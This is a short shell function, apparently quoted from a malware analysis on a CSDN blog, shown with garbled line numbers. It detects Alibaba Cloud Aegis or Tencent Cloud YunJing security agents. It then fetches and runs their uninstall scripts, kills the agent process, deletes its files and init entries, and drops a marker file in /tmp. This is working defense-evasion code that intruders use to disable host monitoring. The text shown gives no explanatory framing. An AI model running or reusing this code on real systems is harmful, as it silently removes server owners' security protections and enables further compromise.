 2
3 function uninstall() {
4 if ps aux | grep -i '[a]liyun'; then
5 wget http://update.aegis.aliyun.com/download/uninstall.sh
6 chmod +x uninstall.sh
7 ./uninstall.sh
8 wget http://update.aegis.aliyun.com/download/quartz_uninstall.sh
9 chmod +x quartz_uninstall.sh
0 ./quartz_uninstall.sh
1 rm -f uninstall.sh     quartz_uninstall.sh
2 pkill aliyun-service
3 rm -rf /etc/init.d/agentwatch /usr/sbin/aliyun-service
4 rm -rf /usr/local/aegis*;
5 elif ps aux | grep -i '[y]unjing'; then
6 /usr/local/qcloud/stargate/admin/uninstall.sh
7 /usr/local/qcloud/YunJing/uninst.sh
8 /usr/local/qcloud/monitor/barad/admin/uninstall.sh
9 fi
0 touch /tmp/.uninstall
1 }
2
https://blog.csdn.net/yunqiinsight